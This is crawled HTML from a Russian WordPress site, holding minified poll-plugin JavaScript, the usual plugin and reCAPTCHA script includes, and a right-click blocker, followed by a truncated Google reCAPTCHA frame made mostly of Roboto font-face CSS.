n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='login2030-note-css-css' href='https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='dpgcss-css' href='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mblx.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='testme-js-extra'>
/* <![CDATA[ */
var testme_aj = {"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/wp_testme/js/testme.js?ver=1.1' id='testme-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","nonce":"e065d8f197"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://mblx.ru/wp-includes/js/comment-reply.min.js?ver=ff7261eee925273b558dad9cba98157d' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://mblx.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695972584' id='akismet-frontend-js'></script>
<script  src='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d' id='dpgjs-js'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&co=aHR0cHM6Ly9tYmx4LnJ1OjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dex6ipebvs8j
body_size: 48148
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="GcEXb3o5WLZdWXh0zE6jwQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="GcEXb3o5WLZdWXh0zE6jwQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GcEXb3o5WLZdWXh0zE6jwQ">
